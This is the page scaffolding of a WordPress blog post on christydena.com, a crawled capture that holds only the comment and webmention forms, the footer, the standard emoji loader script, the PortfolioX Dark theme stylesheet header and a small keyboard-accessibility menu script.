		<div class="nav-links"><div class="nav-previous"><a href="https://www.christydena.com/2007/03/assholes-dinosaurs-cables-entrepreneurialism-as-activism/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title"><span class='p-name'>Assholes, Dinosaurs, Cables &#038; Entrepreneurialism as Activism</span></span></a></div><div class="nav-next"><a href="https://www.christydena.com/2007/03/cross-media-interaction-design-cmid/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title"><span class='p-name'>Cross-Media Interaction Design (CMID): a primer</span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.christydena.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81547111f2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p><form id="webmention-form" action="https://www.christydena.com/wp-json/webmention/1.0/endpoint" method="post">
	<p id="webmention-source-description">
		To respond on your own website, enter the URL of your response which should contain a link to this post's permalink URL. Your response will then appear (possibly after moderation) on this page. Want to update or remove your response? Update or delete your post and re-enter your post's URL again. (<a href="https://indieweb.org/webmention">Find out more about Webmentions.</a>)	</p>
	<p>
		<label for="webmention-source">URL/Permalink of your article</label>
		<input id="webmention-source" class="webmention-source" type="url" autocomplete="url" required pattern="^https?:\/\/(.*)" name="source" aria-describedby="webmention-source-description" />
	</p>
	<p>
		<input id="webmention-submit" class="wp-element-button" type="submit" name="submit" value="Ping me!" />
	</p>
	<input id="webmention-format" type="hidden" name="format" value="html" />
	<input id="webmention-target" type="hidden" name="target" value="https://www.christydena.com/2007/03/cross-media-event-in-italy-2/" />
</form>

</div><!-- #comments -->

				</main><!-- #main -->
		</div>
			</div>
</div>


<footer id="colophon" class="pxd-site-footer pt-3 pb-3">
	<div class="container">
		<div class="pxd-site-info text-center">
			Theme <a target="_blank" href="https://wpthemespace.com/product/portfoliox-dark/">PortfolioX Dark</a> by Wp Theme Space.			<span class="sep"> | </span>
			<a target="_blank" href="https://wpthemespace.com/custom-wordpress-services/">Website Build or Fix Services</a>
		</div><!-- .pxd-site-info -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/portfoliox-dark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.christydena.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/mobile-menu.js?ver=1.0.11" id="portfoliox-navigation-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/scripts.js?ver=1.0.11" id="portfoliox-scripts-js"></script>
<script defer src="https://www.christydena.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763006654" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christydena.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christydena.com/blog/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/style.css?ver=1.0.11
body_size: 646
content:
/*!
Theme Name: PortfolioX Dark
Theme URI: https://wpthemespace.com/product/portfoliox-dark/
Author: Noor Alam
Author URI: https://wpthemespace.com/
Version: 1.0.11
Tested up to: 6.8
Requires PHP: 5.6
Description: PortfolioX Dark is a creative, minimal, clean design and dark mode WordPress portfolio theme. PortfolioX Dark theme designed with attention to detail, flexibility, and performance. PortfolioX Dark theme suitable for personal, freelance, designer, web designer, developer, service, marketing, startup, portfolio, photography, architect, corporate, event, artist, musician, management, nft, blockchain,vcard, and more. The PortfolioX Dark theme layout looks beautiful at any size, be it a desktop screen, iPhone, iPad, Android Mobile. Plus, the theme includes lots of customization options that allows you to change the visual style of any elements without touching to single line of codes.
License: GNU General Public License v2 or later
License URI: http://opensource.org/licenses/gpl-2.0.php 
Text Domain: portfoliox-dark
Tags: two-columns, blog, portfolio, education, right-sidebar, custom-background, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

PortfolioX dark is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/scripts.js?ver=1.0.11
body_size: -15
content:
(function ($) {
	"use strict";


	
    //document ready function
    jQuery(document).ready(function($){

		 $("#portfoliox-menu").portfolioxAccessibleDropDown();

        }); // end document ready

    	    $.fn.portfolioxAccessibleDropDown = function () {
			    var el = $(this);

			    /* Make dropdown menus keyboard accessible */

			    $("a", el).focus(function() {
			        $(this).parents("li").addClass("hover");
			    }).blur(function() {
			        $(this).parents("li").removeClass("hover");
			    });
			}

}(jQuery));	